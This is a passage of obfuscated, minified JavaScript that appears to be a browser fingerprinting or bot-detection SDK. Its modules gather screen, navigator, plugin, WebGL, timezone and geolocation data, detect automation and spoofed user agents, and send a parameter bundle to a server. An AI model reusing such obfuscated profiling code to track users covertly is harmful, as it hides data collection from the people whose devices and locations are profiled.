[149],e[147],i[144],i[1],Math[Jc([A,C].join(o[2]))]*r[4],a[81]),F[Kc(r[146])](),F[o[135]](),F[[P,fe].join(a[0])]=r[147],F[t[155]](t[156],a[145],a[145],r[83],Math[e[150]]*r[4],t[75]),F[Kc(o[136])](n[155],a[145],o[137],e[2],Math[i[145]]*t[107],i[101]),F[[T,M].join(o[2])](a[146]),L[[I,D,k].join(e[0])]&&N[Kc(a[147])](r[148]+L[t[157]]()),N[a[148]](o[138])}:O[o[139]]}},function(u,c,s){"use strict";var f=a[18],v=e[151],l=n[156],d=e[26],j=t[158],h=o[25],p=a[149],g=n[13],w=r[149],m=s(n[78]);u[n[73]]=[{"key":r[150],"value":function(){return window[e[152]]||m[Kc(o[140])]}},{"key":n[157],"value":function(){return navigator[r[151]]||m[e[93]]}},{"key":o[141],"value":function(){return navigator[a[150]]||m[Zc(t[159])]}},{"key":[ve,le,f,de,je,v,l,d,j,he,h,pe,p,ge,we,g,me,ye,be].join(t[0]),"value":function(){return navigator[[w,t[160]].join(t[0])]||m[$c(i[146])]}}]},function(u,c,s){"use strict";var f=r[152],v=i[129],l=r[47],d=e[153],j=function(t){var i=[e[4],e[2]],o=n[79];for(;e[80];){switch(i[o++]){case r[83]:return t&&t[zc([f,u].join(n[66]))]?t:{"default":t};case a[1]:var u=r[153];continue}break}}(s(r[4])),h=s(t[3]);var p=navigator[Jc(i[147])]&&navigator[i[148]][r[154]],g=location[e[154]],w={"enableHighAccuracy":a[85],"timeout":a[151],"maximumAge":o[142]};u[[_e,v,l].join(t[0])]={"key":Zc(r[155]),"value":function(){var u=i[149],c=r[156];return new j["default"]((function(s,f){var v=o[143];(0,h[a[152]])(p)&&g===[v,u].join(t[0])?navigator[Jc(n[158])][r[154]]((function(n){var o=e[155],u=t[161],v=n[r[157]],l=v[zc(t[162])],j=v[r[158]];l!==t[3]&&j!==e[2]?s(j+a[153]+l):f(zc([d,c,o,u].join(i[0])))}),(function(n){f(n[[e[156],Ee].join(o[2])])}),w):f(a[154])}))}}},function(u,c,s){"use strict";var f=n[80],v=t[163],l=a[155],d=i[150],j=o[144],h=s(n[78]),p=navigator[n[159]]||{};u[n[73]]=[{"key":t[164],"value":function(){return navigator[n[160]]}},{"key":$c(e[157]),"value":function(){var t=r[34],a=o[23],u=n[9],c=e[17],s=n[161],g=i[151],w=o[145],m=n[162];return navigator[[t,a,f,Se,Re,u,c,xe].join(i[0])]||p[Zc([Ae,Pe,s,g,v,l,w,d].join(n[66]))]||h[zc([j,m].join(i[0]))]}},{"key":a[156],"value":function(){var n=t[165],e=a[157];return navigator[a[156]]||navigator[[Te,n,e].join(i[0])]||navigator[o[146]]||navigator[o[147]]||h[$c(t[166])]}},{"key":Kc(a[158]),"value":function(){return typeof navigator[Jc(n[163])]===a[159]?navigator[Jc(o[148])]?o[78]:n[79]:h[r[159]]}}]},function(u,c,s){"use strict";var f=n[164],v=r[41],l=i[4],d=t[65],j=o[22],h=i[152],p=n[95];u[Jc(a[160])]=[{"key":i[153],"value":function(){return history[Kc(r[160])]||r[83]}},{"key":Jc(i[154]),"value":function(){return(document[Zc(r[161])]||a[0])[a[161]](t[167])[o[70]]}},{"key":[ke,Oe].join(o[2]),"value":function(){var u=t[81],c=t[64],s=e[26],g=i[14],w=r[54],m=o[149],y=i[10],b=n[165],_=window[o[150]]&&window[Jc([Le,Ce].join(r[1]))][n[166]];return _?(new Date)[o[151]]()-_[[Me,u,Ie,f,De,c,Ne,s,g,w,m,Fe,v,l,d,j,Ue,h,Ve,Be,y,b,p,Ge].join(t[0])]:-a[1]}}]},function(u,c,s){"use strict";var f=r[162],v=o[84],l=o[152],d=n[95],j=e[158],h=s(t[3]),p=s(r[66]);u[[f,v].join(o[2])]=[{"key":r[163],"value":function(){var n=r[6],e=i[56],u=t[168],c=t[169];return navigator[$c(o[153])]?(0,h[Kc(i[155])])(navigator[r[163]],(function(r){return r[[n,e,t[47],Ye].join(a[0])]}))[i[156]](Jc(a[162])):p[[l,u,c].join(t[0])]}},{"key":n[167],"value":function(){var a=t[19],u=e[28],c=r[18],s=o[18],f=n[12],v=r[18],l=document[r[164]](r[165]);l[Kc(t[170])]=o[154],l[Zc([We,Xe].join(i[0]))]=e[159];var h=o[64];try{document[t[171]][[a,He,u,Ze,d,c,j,s,Je,f,v].join(i[0])](l),h=document[i[157]](i[158])[0][t[172]]===o[1],document[e[160]][t[173]](l)}catch(p){h=o[64]}return h}}]},function(u,c,s){"use strict";var f=i[30],v=r[8],l=r[19],d=a[68],j=a[163],h=e[161],p=n[168],g=o[155],w=i[159],m=r[166],y=t[174],b=s(a[1]);u[o[156]]=[{"key":i[160],"value":screen[Jc(o[157])]||b[e[93]]},{"key":[f,v,Ke,l,ze,$e,d,qe,Qe,nt].join(r[1]),"value":[screen[n[169]]||r[83],screen[[et,tt,rt].join(r[1])]||n[79]][Jc(t[175])](t[167])},{"key":r[167],"value":[screen[[j,it].join(i[0])]||n[79],screen[r[168]]||t[3]][[h,ot].join(n[66])](zc(e[162]))},{"key":o[158],"value":function(){for(var o=[n[78],n[79]],u=i[1];a[81];){switch(o[u++]){case e[2]:return[window[n[170]]||(c?c[n[171]]:t[3]),window[n[172]]||(c?c[r[169]]:t[3])][e[163]](r[170]);case t[73]:var c=document[t[176]]||document[$c(e[164])];continue}break}}},{"key":Zc(n[173]),"value":function(){var n=i[161];return[window[Zc([p,r[171],g,w].join(e[0]))],window[[at,m,n,y].join(e[0])]][r[80]](zc(e[162]))}}]},function(u,c,s){"use strict";for(var f=[i[2],a[2],o[5],i[66],r[74]],v=t[3];o[4];){switch(f[v++]){case o[1]:var l=function(){try{return!!window[a[164]]}catch(n){return t[75]}};continue;case e[4]:var d=function(){try{return!!window[r[172]]}catch(n){return o[4]}};continue;case o[5]:var j=function(){try{return!!window[[h,p].join(r[1])]}catch(n){return a[81]}};continue;case t[4]:u[[g,w,m,y].join(o[2])]=[{"key":[ut,ct].join(i[0]),"value":l()?n[78]:n[79]},{"key":e[165],"value":j()?r[66]:a[2]},{"key":t[177],"value":d()?a[1]:t[3]},{"key":r[173],"value":function(){return document[e[160]]&&document[n[174]][i[162]]?i[66]:n[79]}},{"key":$c(e[166]),"value":window[n[175]]?i[66]:i[1]}];continue;case o[87]:var h=i[163],p=o[59],g=r[174],w=o[159],m=o[160],y=o[84];continue}break}},function(u,c,s){"use strict";u[n[73]]=[{"key":r[175],"value":function(){for(var u=[r[66],n[79]],c=t[3];t[75];){switch(u[c++]){case r[83]:return(new(window[[st,s,f,v].join(o[2])][[ft,vt].join(o[2])]))[$c(t[178])]()[a[165]];case i[66]:var s=e[7],f=e[23],v=e[44];continue}break}}},{"key":Zc(o[161]),"value":function(){return(new Date)[Kc(e[167])]()}}]},function(u,c,s){"use strict";for(var f=[n[78],a[2]],v=a[2];e[80];){switch(f[v++]){case i[1]:u[$c(e[168])]={"key":r[176],"value":function(){for(var u=[a[128],n[103],i[72],r[66],r[83],i[2],t[4]],c=a[2];e[80];){switch(u[c++]){case e[2]:try{document[o[162]](Zc(i[164])),s=r[93]}catch(w){}continue;case i[66]:typeof navigator[[l,d,v].join(t[0])]!==e[169]?g=navigator[i[165]]:typeof navigator[t[179]]!==[p,j,h].join(n[66])&&(g=navigator[n[176]]);continue;case a[84]:var s=o[64];continue;case o[62]:return[g,s,f][Kc(r[177])](a[166]);case r[3]:var f=o[163]in window;continue;case e[106]:var v=n[177],p=n[178];continue;case e[121]:var g=r[83];continue}break}}};continue;case r[66]:var l=e[170],d=o[164],j=a[167],h=a[168];continue}break}},function(u,c,s){"use strict";var f=n[179],v=a[169],l=t[180],d=a[170],j=a[171],h=a[172],p=a[173],g=a[174],w=t[181],m=r[178],y=e[171],b=a[175],_=e[172],E=o[165],S=t[182],R=o[166],x=r[179],A=n[180],P=n[25],T=a[153],k=i[166],O=a[153],L=n[26],C=n[181],M=a[153],I=a[176],D=i[167],N=i[26],F=o[166],U=r[14],V=o[166],B=t[14],G=n[26],Y=t[183],W=e[173],X=t[163],H=o[166],Z=i[168],J=a[177],K=n[26],z=r[180],$=n[182],q=a[153],Q=n[182],nn=e[32],en=i[166],tn=n[180],rn=r[30],on=i[169],an=o[166],un=r[30],cn=e[1],sn=i[56],fn=n[183],vn=i[170],ln=e[18],dn=a[24],jn=r[181],hn=e[174],pn=n[184],gn=o[28],wn=o[40],mn=n[43],yn=t[184],bn=n[185],_n=a[178],En=r[182],Sn=t[185],Rn=r[183],xn=t[186],An=r[184],Pn=r[185],Tn=a[179],kn=o[167],On=s(a[1]),Ln=s(i[1]),Cn=document[[f,v,lt].join(i[0])](i[171]),Mn=!(!Cn[a[180]]||!Cn[Kc([l,dt].join(n[66]))](o[168]));function In(){var n=document[t[188]](Zc([gt,wt].join(t[0]))),e=null;try{e=n[o[169]](r[186])||n[zc(i[173])](Zc(a[181]))}catch(u){}return e||(e=null),e}u[a[182]]=[{"key":i[174],"value":function(){var n=i[172],e=t[187];if(!Mn)return o[64];var r=In();return!!window[[jt,d,j,ht,n,e,pt].join(a[0])]&&!!r}()?function(){var u=i[175],c=o[170],s=e[175],f=o[171],v=a[183],l=e[176],d=r[187],j=n[186],Pn=i[176],Tn=r[188],kn=t[189],On=a[184],Cn=i[177],Mn=a[176],Dn=a[153],Nn=i[166],Fn=n[187],Un=o[166],Vn=r[30],Bn=o[166],Gn=a[41],Yn=t[183],Wn=o[33],Xn=t[163],Hn=e[33],Zn=e[33],Jn=r[14],Kn=r[189],zn=e[177],$n=n[26],qn=i[166],Qn=a[153],ne=i[167],ee=n[180],te=r[32],re=e[173],ie=i[26],oe=n[26],ae=r[31],ue=t[183],ce=i[166],se=r[32],fe=t[190],ve=a[185],le=n[188],de=o[172],je=a[186],he=e[178],pe=i[178],ge=i[179],we=t[191],me=n[189],ye=o[173],be=n[156],_e=i[180],Ee=t[192],Se=n[80],Re=t[193],xe=n[189],Ae=t[194],Pe=o[174],Te=i[21],ke=void 0,Oe=function(a){return ke[i[181]](i[1],t[3],e[2],o[78]),ke[Kc(r[190])](ke[e[179]]),ke[Kc(o[175])](ke[t[195]]),ke[$c(n[190])](ke[t[196]]|ke[Jc(n[191])]),i[182]+a[0]+o[176]+a[1]+$c(o[177])};if(!(ke=In()))return a[187];var Le=[],Ce=Jc([p,s,bt].join(a[0])),Me=Zc([_t,g].join(t[0])),Ie=ke[Jc(i[186])]();ke[[f,w,v,l,Et].join(a[0])](ke[[m,St,Rt].join(r[1])],Ie);var De=new Float32Array([-i[187],-i[188],i[1],e[180],-r[194],i[1],a[2],o[178],o[1]]);ke[Zc(o[179])](ke[Kc(i[189])],De,ke[a[188]]),Ie[n[192]]=e[3],Ie[o[180]]=r[74];var Ne=ke[Jc(e[181])](),Fe=ke[e[182]](ke[Kc(a[189])]);ke[n[193]](Fe,Ce),ke[n[194]](Fe);var Ue=ke[n[195]](ke[[xt,At].join(r[1])]);ke[t[199]](Ue,Me),ke[e[183]](Ue),ke[zc([Pt,Tt,kt,Ot].join(a[0]))](Ne,Fe),ke[[Lt,d].join(o[2])](Ne,Ue),ke[a[190]](Ne),ke[t[200]](Ne),Ne[Kc(t[201])]=ke[r[195]](Ne,o[181]),Ne[r[196]]=ke[[Ct,j,Pn,Tn,Mt].join(e[0])](Ne,i[190]),ke[Kc([kn,y].join(r[1]))](Ne[o[182]]),ke[n[196]](Ne[i[191]],Ie[o[183]],ke[e[184]],!n[78],o[1],i[1]),ke[n[197]](Ne[r[196]],a[1],a[1]),ke[n[198]](ke[t[202]],i[1],Ie[[b,It].join(e[0])]);try{Le[Jc(r[197])](ke[r[198]][[Dt,Nt].join(o[2])]())}catch(Be){}Le[o[73]](i[192]+(ke[t[203]]()||[])[$c(r[199])](r[170])),Le[o[73]](e[185]+Oe(ke[o[184]](ke[Kc([On,Ft,Ut].join(a[0]))]))),Le[n[98]](Zc(o[185])+Oe(ke[e[186]](ke[i[193]]))),Le[zc(o[186])](e[187]+ke[r[200]](ke[n[199]])),Le[a[80]](n[200]+(ke[[Vt,Cn].join(r[1])]()[i[194]]?Jc([_,E,Bt].join(n[66])):a[191])),Le[e[188]](o[187]+ke[zc(i[195])](ke[i[196]])),Le[e[188]](i[197]+ke[a[192]](ke[t[204]])),Le[Kc(n[201])](t[205]+ke[Jc(n[202])](ke[e[189]])),Le[a[80]](r[201]+function(s){for(var f=[i[72],i[66],t[3]],v=i[1];e[80];){switch(f[v++]){case a[2]:if(d){var l=s[[c,w].join(r[1])](d[r[191]]);return l===r[83]&&(l=a[84]),l}return null;case e[4]:var d=s[i[183]]([mt,j].join(e[0]))||s[[p,yt].join(o[2])]([g,u,h].join(t[0]))||s[Jc(r[192])](zc(i[184]));continue;case n[68]:var j=i[185],p=r[193],g=t[197],w=t[198];continue}break}}(ke)),Le[zc(i[198])](Zc(n[203])+ke[o[184]](ke[Zc(n[204])])),Le[a[80]](Kc([S,Mn,R,x,A,Dn,Nn,Fn,Un,Gt,Vn,Bn,P,Yt,T,Gn,Wt,Yn,Wn,Xt,Ht,k,Zt,O,Jt,Kt,L,zt,Xn,$t,Hn,C,M,I,D,N,Zn,Jn,F,qt,Kn,Qt,U,zn,$n,qn,nr,V,B,er,G,tr,rr,Y,W,X,H,Z,ir,Qn,J,ne,K,or,z,ar,$,ur,q,Q,ee,te,nn,re,ie,en,tn,oe,cr,ae,ue,rn,on,sr,ce,fr,an,un,vr,cn,lr,dr,se,fe,sn].join(t[0]))+ke[[fn,ve].join(t[0])](ke[n[205]])),Le[e[188]](r[202]+ke[Jc(t[206])](ke[[jr,hr,pr].join(o[2])])),Le[a[80]](Kc([le,de].join(o[2]))+ke[a[192]](ke[[je,gr,vn,he,pe,ge,wr].join(i[0])])),Le[n[98]](t[207]+ke[t[208]](ke[e[190]])),Le[e[188]](a[193]+ke[a[192]](ke[$c(n[206])])),Le[a[80]](o[188]+ke[[we,mr].join(e[0])](ke[i[199]])),Le[[me,yr].join(a[0])](t[209]+ke[o[184]](ke[Jc(n[207])])),Le[[br,_r,ln,dn].join(i[0])](o[189]+ke[e[186]](ke[a[194]])),Le[Kc([Er,Sr].join(o[2]))](Kc([Rr,ye,jn].join(a[0]))+ke[[hn,be].join(i[0])](ke[zc(r[203])])),Le[o[73]](o[190]+Oe(ke[t[208]](ke[[_e,pn,xr,Ar,Pr,gn,Tr,wn,mn,yn,Ee,kr,Or,bn,Lr,_n,Cr].join(r[1])]))),Le[Zc(r[204])](t[210]+ke[r[200]](ke[a[195]])),Le[zc(t[211])](t[212]+ke[o[184]](ke[e[191]])),Le[i[119]](Kc([En,Se].join(t[0]))+ke[Kc([Mr,Re].join(e[0]))](ke[Zc(e[192])])),Le[r[97]](n[208]+ke[a[192]](ke[a[196]])),Le[[xe,Ae].join(r[1])](t[213]+ke[[Sn,Rn].join(i[0])](ke[n[209]])),Le[o[73]](Zc(o[191])+ke[$c(o[192])](ke[t[214]]));try{var Ve=ke[[Ir,xn].join(e[0])](r[205]);Ve&&(Le[$c(o[193])](e[193]+ke[e[186]](Ve[i[200]])),Le[[Pe,Te].join(o[2])]($c(a[197])+ke[n[210]](Ve[o[194]])))}catch(Be){}return ke[n[211]]?((o[1],Ln[e[194]])([t[215],t[216]],(function(r){var u=e[195],c=n[212];(0,Ln[e[194]])([e[196],n[213]],(function(s){(0,Ln[[An,u].join(t[0])])([e[197],t[217],zc(o[195])],(function(u){(0,Ln[Zc(a[199])])([e[198],i[201],i[202]],(function(e){var f=ke[t[218]](ke[s+a[200]],ke[u+a[201]+r])[e];e!==[c,Dr].join(a[0])&&(e=o[196]+e);var v=[Jc(i[203]),s[t[219]](),t[220],u[a[202]](),n[112],r[a[202]](),a[203],e,a[204],f];Le[n[98]](v[n[214]](n[66]))}))}))}))})),Le[Zc(n[215])](o[138])):Le[i[156]](a[198])}:On[r[206]]},{"key":a[205],"value":function(){var i=n[216],u=a[206],c=n[217],s=t[221],f=r[207],v=In();if(!v)return On[n[88]];var l=v[Zc(a[207])](Zc([i,u,Nr].join(o[2])));return[v[Zc(o[197])](l[[Fr,c,Pn,Tn,kn,s].join(a[0])]),v[[f,Ur].join(t[0])](l[e[199]])][a[148]](n[218])}}]},function(u,c,s){"use strict";u[o[156]]={"key":Kc(e[200]),"value":function(){var o=a[208],u=t[222],c=t[223],s=t[147],f=navigator[e[201]],v=new RegExp(i[204])[n[219]](f)&&new RegExp(e[202])[i[205]](f);return window[i[206]]&&window[Jc([o,u].join(i[0]))]&&window[a[209]]-window[t[224]]>(v?r[208]:i[207])?n[78]:window[n[220]]&&window[i[208]]&&window[[c,s].join(t[0])]-window[n[170]]>a[141]?a[1]:i[1]}}},function(u,c,s){"use strict";var f=r[209],v=e[24],l=a[136],d=i[17],j=a[210],h=t[225],p=s(r[83]);u[n[73]]={"key":a[211],"value":function(){for(var u=[n[79],e[203],i[209],o[87],i[105],i[112],n[78],a[101],o[5],e[122],i[210],t[226]],c=n[79];r[93];){switch(u[c++]){case t[3]:var s=o[198],g=i[30],w=i[20],m=a[31],y=n[221],b=n[222],_=e[204];continue;case i[66]:var E=eval[$c(n[223])]()[o[70]];continue;case o[5]:var S=void o[1];continue;case r[74]:if(E===t[227]&&!new RegExp(t[228])[Jc([j,h].join(o[2]))](R))return t[75];if(E===r[116]&&!new RegExp(t[229])[o[199]](R))return t[75];if(E===e[205]&&!new RegExp(zc(r[210]))[Zc(e[206])](R))return r[93];continue;case i[2]:if(new RegExp(e[207],i[19])[o[199]](A))return o[64];continue;case t[5]:var R=(0,p[t[230]])(A,[[o[200],[[s,Vr].join(t[0]),a[212]]],[i[211],[o[201],i[212]]],[[f,Br,g,w,v,m].join(a[0]),[zc(e[208]),[Gr,y].join(i[0])]],[a[213],[b,Yr].join(n[66])],[[l,d].join(o[2]),o[202]]])||t[231];continue;case a[99]:if(new RegExp(Zc(t[232]))[[_,Wr].join(t[0])](R)&&x!==n[224])return i[101];continue;case i[96]:try{throw o[35]}catch(P){try{P[o[203]](),S=r[93]}catch(T){S=o[64]}}continue;case e[209]:var x=navigator[$c(i[213])];continue;case a[111]:var A=navigator[e[201]][i[214]]();continue;case a[110]:if(S&&!new RegExp(e[210])[e[211]](R))return n[67];continue;case a[214]:return t[153]}break}}}},function(u,c,s){"use strict";var f=a[215],v=a[216];u[t[6]]={"key":zc(r[211]),"value":function(){var u=n[225],c=i[215],s=a[64],l=i[216],d=o[22],j=n[226];if(typeof navigator[r[212]]!==[u,c,s,l,d].join(n[66]))try{if(navigator[[f,v,j].join(e[0])][0][$c(e[212])](e[2],o[5])!==navigator[n[227]][Jc(i[217])](e[2],n[68]))return t[75]}catch(h){return n[67]}return o[64]}}},function(u,c,s){"use strict";var f=i[218],v=n[228],l=o[204],d=n[5],j=r[6],h=e[213],p=o[25],g=n[229],w=t[28],m=i[4],y=r[213],b=e[23],_=e[15],E=t[65],S=r[11],R=a[217],x=i[219],A=n[230],P=e[7],T=i[220],k=i[111],O=e[214],L=e[13],C=i[221],M=n[231],I=s(a[2]);u[Zc(e[215])]={"key":Kc(o[205]),"value":function(){var u=e[216],c=e[217],s=e[218],D=n[232],N=t[233],F=o[22],U=t[234],V=i[14],B=r[19],G=t[53],Y=r[20],W=i[222],X=a[218],H=r[214],Z=t[235],J=r[215],K=o[59],z=e[219],$=i[223],q=a[219],Q=navigator[i[224]][i[214]](),nn=navigator[$c(n[233])],en=navigator[n[234]][i[214]](),tn=(0,I[r[216]])(Q,[[$c(r[217]),[Xr,Hr].join(e[0])],[[f,Zr].join(i[0]),Jc(n[235])],[Kc([u,Jr,c,s,D,N,v].join(o[2])),i[225]],[t[236],a[220]],[r[218],[t[237],$c(i[226])]],[e[220],Jc(e[221])]])||o[206];if((a[221]in window||navigator[e[222]]>i[1]||navigator[n[176]]>i[1]?a[81]:r[67])&&!new RegExp([l,Kr,zr,d,j,F,$r,qr,Qr,h,ni,ei,p,ti,U,ri,V,g,w,B,G,m,y,Y,ii,oi,W,X,b,_,E,S,H,ai].join(r[1]))[t[238]](tn))return n[67];if(typeof nn!==t[8]){if((nn=nn[Kc(r[219])]())[Kc(r[220])]([ui,ci].join(e[0]))>=a[2]&&tn!==n[236]&&tn!==r[221])return o[4];if(nn[$c(r[222])](e[223])>=o[1]&&tn!==a[222]&&tn!==Zc([Z,J].join(e[0])))return i[101];if(nn[Zc(o[207])](n[237])>=n[79]&&tn!==$c(r[223])&&tn!==Jc(e[224]))return a[81];if((nn[r[224]](zc(r[225]))===-a[1]&&nn[Jc(a[223])](r[226])===-r[66]&&nn[r[224]](n[237])===-e[4])!=(tn===[si,fi].join(n[66])))return e[80]}return en[t[239]](o[208])>=r[83]&&tn!==t[240]&&tn!==[vi,li].join(n[66])?o[4]:(en[t[239]](e[223])>=t[3]||en[n[238]](e[225])>=n[79]||en[[di,ji,hi,pi].join(i[0])]([R,K].join(n[66]))>=n[79])&&tn!==[x,gi,z].join(e[0])&&tn!==[wi,A,mi].join(e[0])?n[67]:(en[zc(e[226])](i[227])>=a[2]||en[Jc(r[227])](o[209])>=t[3]||en[zc(e[226])](r[228])>=t[3]||en[t[239]](Jc([yi,bi,_i].join(i[0])))>=a[2])&&tn!==n[239]&&tn!==o[210]?i[101]:(en[r[224]]([Ei,Si,P].join(a[0]))===-t[73]&&en[a[224]](r[226])===-a[1]&&en[a[224]](o[211])===-t[73])!=(tn===zc(n[240]))||typeof navigator[$c([T,$,k].join(e[0]))]===[q,O,L].join(t[0])&&tn!==[C,M].join(e[0])&&tn!==Kc(r[229])?e[80]:t[153]}}},function(u,c,s){"use strict";var f=n[241],v=i[228],l=n[242],d=r[230],j=r[231],h=r[232];u[e[78]]={"key":r[233],"value":function(){var r=a[225];return window[Jc(t[241])][e[227]]<window[Zc(e[228])][Jc([f,v,l,Ri,d,xi,j,r,Ai,h].join(t[0]))]?i[101]:window[Zc(i[229])][o[130]]<window[e[229]][a[226]]?e[80]:n[77]}}},function(u,c,s){"use strict";var f,v=i[230],l=n[243],d=o[212],j=e[230],h=t[242],p=s(e[104]),g=(f=p)&&f[Jc(r[234])]?f:{"default":f},w=s(e[2]);u[i[231]]={"key":r[235],"value":function(){return new g["default"]((function(u,c){for(var s=[o[87],t[4],r[4],t[73],o[1]],f=r[83];e[80];){switch(s[f++]){case r[83]:(o[1],w[o[213]])(p,(function(){for(var n=[a[2],t[73]],s=r[83];r[93];){switch(n[s++]){case o[1]:var f=window[i[232]][i[233]](p)[0];continue;case r[66]:f?u(f[[ki,Oi,y].join(o[2])]-f[a[227]]===a[2]?t[73]:e[2]):c();continue}break}}));continue;case a[1]:setTimeout((function(){c()}),e[231]);continue;case n[68]:if(!window[[l,d].join(o[2])]||!(0,w[[j,h].join(n[66])])(window[zc(e[232])][r[236]])||location[[Pi,Ti].join(r[1])]!==e[233])return void c();continue;case r[74]:var p=location[i[234]]+(a[228]+(0,w[o[214]])(n[108])+Kc([v,g,m].join(t[0])));continue;case r[3]:var g=t[243],m=t[244],y=t[245];continue}break}}))}}},function(u,c,s){"use strict";var f=o[215],v=a[229],l=o[216],d=r[237],j=o[217],h=o[218],p=o[15],g=o[25],w=t[246],m=s(e[2]),y=s(a[230]);u[e[78]]={"key":Zc(a[231]),"value":function(){var u=n[244],c=t[16],s=t[64],b=n[10],_=i[235],E=n[245],S=t[65],R=o[219],x=r[238],A=e[234],P=a[232],T=r[19],k=i[19],O=(0,m[o[220]])([(0,y[n[246]])(),(0,m[[u,Li].join(t[0])])([a[233],$c([Ci,Mi,c,s,Ii,Di,b,Ni].join(e[0])),t[247],r[239],r[240],r[241],a[234]],(function(e){var r=e in window;return r&&e===[f,_].join(t[0])?!window[zc(i[236])][n[247]]:r})),(o[1],m[r[242]])([[v,l,Fi,d].join(o[2]),n[248],t[248],o[221],e[235],a[235],[E,Ui].join(o[2]),o[222],e[236],i[237]],(function(n){return n in document})),(0,m[e[237]])([r[243],o[223],[Vi,Bi,j,h,S,p].join(i[0])],(function(t){return document[[R,x].join(n[66])][e[238]](t)})),new RegExp(Jc(n[249]),Zc(o[224]))[o[199]](navigator[t[164]]),!!navigator[Kc(n[250])]||new RegExp(t[249],t[53])[r[117]](navigator[Kc([Gi,A,P].join(t[0]))])],(function(n){return a[0]+(n?t[73]:r[83])}))[[Yi,T,k,g].join(a[0])](o[2]);return O=parseInt((i[238]+O)[[w,Wi].join(t[0])](-r[244]),i[72])}}},function(u,c,s){"use strict";var f=a[201],v=n[251],l=r[19],d=r[18],j=i[239],h=t[250],p=a[236],g=n[252];c[[Xi,Hi].join(i[0])]=i[101],c["default"]=function(e,t,r){return r||!_||E?(n[79],w["default"])({"url":e,"data":{"Param":t}}):(0,m["default"])({"url":e,"headers":{"Param":t}})};var w=y(s(t[251])),m=y(s(r[245]));function y(n){var e=i[240],t=a[31],u=i[31],c=r[48],s=o[59];return n&&n[[f,e,t,Zi,v,l,d,u,c,s].join(r[1])]?n:{"default":n}}var b=new XMLHttpRequest,_=Kc([j,h,Ji,p].join(e[0]))in b&&i[241]in b,E=new RegExp([Ki,g].join(e[0]))[a[237]](navigator[e[201]])},function(u,c,s){"use strict";var f=a[52],v=r[246],l=n[10],d=t[63],j=n[253],h=n[156],p=i[242],g=i[10],w=a[238],m=e[239],y=a[239],b=e[240],_=e[17],E=i[20],S=r[20],R=n[53],x=n[13],A=t[252],P=e[241],T=t[253],k=o[225],O=e[242],L=n[254];c[[zi,$i,f].join(e[0])]=e[80];var C=V(s(t[107])),M=V(s(t[254])),I=function(n){if(n&&n[e[244]])return n;var t={};if(null!=n)for(var r in n)Object[o[227]][a[241]][e[245]](n,r)&&(t[r]=n[r]);return t["default"]=n,t}(s(e[243])),D=s(a[2]),N=V(s(o[226])),F=s(a[128]),U=V(s(n[255]));function V(n){return n&&n[[qi,v].join(r[1])]?n:{"default":n}}function B(n,e){if(!(n instanceof e))throw new TypeError(zc(a[240]))}var G=function(){var u=o[228],c=i[243],s=i[244],f=a[31],v=e[246],V=r[247],G=t[81],Y=i[10],W=e[7],X=a[32],H=o[59],Z=n[95],J=n[256],K=t[255],z=r[248],$=r[249],q=a[242],Q=i[245];function nn(){var v=e[151],y=n[257],b=n[5],_=e[219],E=i[246],S=r[11],R=a[31],x=n[40],A=o[14],P=r[250],T=e[247],k=a[243],O=this,L=arguments[$c(o[229])]>r[83]&&arguments[0]!==undefined?arguments[0]:{};B(this,nn),L[[v,u,l,c,d].join(o[2])]=L[e[248]]||L[e[249]],this[Jc([y,s].join(e[0]))]=(0,D[[Qi,b,_].join(i[0])])({"detectors":{}},L),this[o[230]]=C["default"][[j,E,h].join(e[0])](),this[o[231]](F[Zc(n[258])][i[247]]);var M=this[i[248]](L);if(M)return this[n[123]][[S,R,x,f,no,A].join(a[0])](new Error(M)),this;L[a[244]]&&setTimeout((function(){O[zc(t[256])][Zc(t[257])](new Error([P,p,T,g].join(i[0])))}),L[i[249]]),(0,N["default"])((function(){return document[r[251]]}),r[252])[Kc(i[250])]((function(){var e=n[259];O[[e,w].join(n[66])](F[[k,m,eo].join(r[1])][r[253]]),O[zc(a[245])]()}))}return nn[o[227]][Zc(n[260])]=function(n){this[r[254]]=n},nn[Kc(e[250])][n[261]]=function(){return this[Jc([to,a[246]].join(a[0]))]},nn[t[76]][n[262]]=function(i){for(var a=[n[263],e[248]],u=n[79];u<a[r[76]];u++){var c=a[u];if(!i[t[85]](c))return r[255]+c+o[232];if(!i[c])return o[233]+c+t[258]}},nn[t[76]][[ro,io].join(o[2])]=function(){var u=arguments[n[85]]>r[83]&&arguments[0]!==undefined?arguments[0]:{},c=this[o[234]],s=[zc([v,oo].join(a[0])),t[259],i[251]];return(o[1],D[t[135]])(s,(function(n){c[n]&&(u[n]=encodeURIComponent(c[n]))})),u[[y,b].join(o[2])]=u[e[248]],delete u[Jc(o[235])],u},nn[r[98]][$c(r[256])]=function(){for(var u=[e[3],n[79],a[1],n[68]],c=t[3];n[67];){switch(u[c++]){case o[1]:var s=this;continue;case t[73]:var f=this[Kc(t[260])][i[252]];continue;case t[107]:this[Kc(o[236])]()[e[113]]((function(u){var c=s[n[264]]({"lid":u[zc(t[261])],"lidType":u[a[247]],"cache":!!s[i[253]][e[251]]});s[n[265]](F[n[266]][$c(n[267])]),(o[1],M["default"])(s[a[129]][zc(n[268])],s[i[254]](c))[t[105]]((function(e){s[[v,V].join(i[0])](F[o[237]][$c(t[262])]),s[n[269]](e)}),(function(n){var t=i[246];f?s[Zc(e[252])]():s[[ao,t,l].join(e[0])][e[115]](s[r[257]](n))}))}));continue;case t[4]:var v=e[253],l=t[28];continue}break}},nn[o[227]][e[254]]=function(u){for(var c=[n[79],i[66]],s=e[2];o[4];){switch(c[s++]){case r[83]:u[n[270]]&&(u[o[238]]=u[e[255]][t[263]]);continue;case a[1]:return u}break}},nn[n[111]][Jc(r[258])]=function(u){var c=o[217],s=i[36],f=o[239],v=i[255],l=u[o[239]];l===o[78]||l===r[4]?this[[G,uo,Y,c,co,W,s].join(r[1])][e[251]]||this[r[259]]()!==F[n[266]][$c(n[271])]?this[e[118]][zc(a[249])](u[zc(i[256])]):this[zc(a[248])]():l===-o[62]?this[Kc(o[240])][n[101]](new Error([f,so].join(i[0]))):l===-t[111]&&u[n[272]]?(this[Kc(t[264])](u[e[256]]),this[Zc(i[257])]()):this[Kc([v,fo].join(r[1]))](l===-n[99])},nn[r[98]][Jc(r[260])]=function(u){for(var c=[a[97],n[78],a[101],r[83],o[96],o[241],n[68]],s=e[2];r[93];){switch(c[s++]){case n[79]:j&&(d[o[242]]=r[93]);continue;case i[66]:var f=this;continue;case r[4]:C["default"][a[250]]([y[[S,Z,jo,R].join(i[0])](),this[zc(i[258])]()])[a[94]]((function(c){var 